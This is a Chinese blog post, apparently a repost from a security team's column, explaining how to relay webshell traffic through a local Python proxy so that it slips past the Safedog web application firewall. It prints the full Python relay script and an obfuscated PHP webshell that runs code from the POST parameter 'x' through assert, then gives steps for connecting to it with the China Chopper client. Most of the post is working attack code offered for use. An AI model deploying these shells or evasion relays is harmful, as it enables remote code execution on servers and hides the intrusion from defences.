
旁白:感谢各位小伙伴对《中转Webshell 绕过安全狗(一)》的疯狂转发和关注,所以如汝所愿、给你们偷过来了第二弹 /手动滑稽 :)
悄咪咪说:CSeroad大佬的草稿第一时间会出现在简书Tide安全团队专题,传送门准备就绪:
https://www.jianshu.com/c/c2edf13d74f4
前言
在实践中转webshell绕过安全狗(一)中,在服务端和客户端均为php。某大佬提示并分享资源后,打算使用python完成中转。部分代码无耻copy。
客户端
本地127.0.0.1,安装python2phpshellproxy.py
#coding=utf-8import sysreload(sys)sys.setdefaultencoding('utf-8')import weburls = ( '/','index', '/reverse','reverse', )#render = web.template.render('templates/')import jsonimport urllibclass index: def GET(self): return 1class Base: def getpostdata(self, postdata): #content with & postdatalist = postdata.split('&') for pa in postdatalist: #content with =, can't split with = index = pa.find("=") setattr(self,pa[:index],urllib.unquote_plus(pa[index+1:]))import requestsimport codecs, urllib , base64 #, chardetclass reverse(Base, object): def GET(self,corpid): return 1 def POST(self): data = web.data() #print data pwdata = data.split('&')[0].split('=')[1] #print pwdata #print 'pwdata', pwdata #print 'pwdata[::-1]', urllib.unquote(urllib.unquote(pwdata.replace('+',' '))[::-1]).replace('&','%26').replace('+','%2b') newpostdata = data.replace(pwdata, urllib.unquote(urllib.unquote(pwdata.replace('+',' '))[::-1]).replace('&','%26').replace('+','%2b')) #print 'newpostdata', newpostdata r = requests.post("http://192.168.253.129/waf/transServ.php", data=""+newpostdata.replace(' ','+'), headers = {"User-Agent":"Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36","Content-Type": "application/x-www-form-urlencoded"})#, proxies={'http':"http://127.0.0.1:8080"}) #print r.apparent_encoding #r.encoding = 'gb2312' #print chardet.detect(r.content) #print r.text #return r.text return r.content if __name__ == "__main__": app = web.application(urls, globals()) app.run()运行需要安装
pip install webpip install requests服务端
shell端192.168.253.129,安装安全狗reverse.php
做了点混淆,可过安全狗
<?php $DS = $_POST['x'];$str = strrev($DS);$a1 = array("1234","123456");$a2 = array($str,"5461");$ma = array_map(null,$a1,$a2)[0][1];@assert($ma);使用方法
替换phpshellproxy.py中的shell地址,需配合reverse.php使用
运行python phpshellproxy.py 9000 (端口自定义)
使用菜单连接对应shell地址,如 http://[ip]:9000/reverse ,输入对应密码,配置对应脚本类型,如果打开错误,建议清掉缓存,重新打开。
操作
本地运行phpshellproxy.py文件


中国菜刀进行连接http://127.0.0.1:9000/reverse 密码:x

版权声明:本文为weixin_39605191原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接和本声明。